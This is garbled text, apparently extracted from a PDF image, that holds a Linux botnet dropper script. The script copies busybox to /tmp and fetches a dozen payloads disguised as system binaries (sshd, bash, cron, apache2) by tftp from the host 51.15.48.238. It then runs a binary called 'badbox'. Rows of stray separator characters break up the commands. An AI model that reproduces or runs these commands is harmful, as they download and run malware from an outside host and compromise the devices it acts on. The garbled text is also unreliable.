 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r ntpd -g 51.15.48.238 tftp -r sshd -g 51.15.48.238 tftp -r openssh -g 51.15.48.238 tftp -r bash -g 51.15.48.238 tftp -r tftp -g 51.15.48.238 tftp -r wget -g 51.15.48.238 tftp -r cron -g 51.15.48.238 tftp -r ftp -g 51.15.48.238 tftp -r pftp -g 51.15.48.238 tftp -r sh -g 51.15.48.238 tftp -r nut -g 51.15.48.238 tftp -r apache2 -g 51.15.48.238
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox cat sshd badbox cat openssh badbox cat bash badbox cat tftp badbox cat wget badbox cat cron badbox cat ftp badbox cat pftp badbox cat sh badbox cat nut badbox cat apache2 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox